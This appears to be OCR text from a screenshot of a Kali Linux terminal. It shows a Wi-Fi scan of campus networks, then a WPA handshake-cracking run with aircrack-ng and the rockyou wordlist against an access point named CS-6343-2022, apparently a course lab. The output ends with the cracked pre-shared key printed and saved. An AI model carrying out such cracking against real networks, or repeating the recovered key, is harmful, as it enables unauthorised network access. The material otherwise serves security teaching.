 1 2 3 4 2 0:48
kali@kali: ~
File Actions Edit View Help
57 TTUnet 11 WPA-E 13db no 1
58 Eduroam 11 WPA-E 13db no
59 EduRoam 6 WPA-E 13db no
60 CS-6343-2022 8 WPA-P 12db lock 5
61 TTUguest 1 WPA-P 12db no
62 TTUnet 1 WPA-E 12db no
63 TTUguest 1 WPA-P 12db no
64 TTUnet 6 WPA-E 12db no
65 TTUnet 1 WPA-E 12db no
66 TTUguest 6 WPA-P 11db no
67 TTUnet 1 WPA-E 11db no
68 TTUguest 11 WPA-P 11db no
69 EduRoam 11 WPA-E 11db no
70 TTUnet 11 WPA-E 11db no
71 EduRoam 11 WPA-E 11db no
72 TTUguest 11 WPA-P 11db no
73 DIRECT-03-HP OfficeJe... 6 WPA-P 10db yes
74 EduRoam 1 WPA-E 10db no
75 TTUguest 11 WPA-P 10db no
76 TTUguest 1 WPA-P 10db no
77 TTUnet 11 WPA-E 10db no
78 TTUnet 11 WPA-E 10db no
79 TTUguest 11 WPA-P 9db no
80 EduRoam 11 WPA-E 9db no
81 EduRoam 1 WPA-E 9db no
82 TTUguest 1 WPA-P 9db no
83 TTUnet 1 WPA-E 9db no
84 TTUguest 11 WPA-P 9db no
85 EduRoam 1 WPA-E 8db no
86 EduRoam 1 WPA-E 8db no
87 EduRoam 1 WPA-E 7db no
88 TTUguest 1 WPA-P 7db no
89 EduRoam 11 WPA-E 6db no
90 TTUguest 1 WPA-P 5db no
[+] select target(s) (1-90) separated by commas, dashes or all: 60
[+] (1/1) Starting attacks against B0:7F:B9:98:FC:0C (CS-6343-2022)
[!] Skipping PMKID attack, missing required tools: hcxdumptool, hcxpcapngtool
[+] CS-6343-2022 (12db) WPA Handshake capture: found existing handshake for CS-6343-2022
[+] Using handshake from hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-28T00-37-33.cap
[+] analysis of captured handshake file:
[+] tshark: .cap file contains a valid handshake for b0:7f:b9:98:fc:0c
[!] aircrack: .cap file does not contain a valid handshake
[+] Cracking WPA Handshake: Running aircrack-ng with rockyou.txt wordlist
[+] Cracking WPA Handshake: 77.00% ETA: 16m24s @ 3352.4kps (current key: I.Love.My.Phone)
[+] Cracked WPA Handshake PSK: I.Love.My.Phone
[+] Access Point Name: CS-6343-2022
[+] Access Point BSSID: B0:7F:B9:98:FC:0C
[+] Encryption: WPA
[+] Handshake File: hs/handshake_CS63432022_B0-7F-B9-98-FC-0C_2022-07-28T00-37-33.cap
[+] PSK (password): I.Love.My.Phone
[+] saved crack result to cracked.json (1 total)
[+] Finished attacking 1 target(s), exiting
[+] macchanger: resetting mac address on wlan0mon...
[+] macchanger: reset mac address back to c8:9e:43:9b:ec:06 on wlan0mon
┌──(kali㉿kali)-[~]
└─$